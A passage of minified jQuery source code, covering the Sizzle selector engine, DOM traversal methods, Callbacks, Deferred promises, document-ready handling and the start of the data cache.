e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete 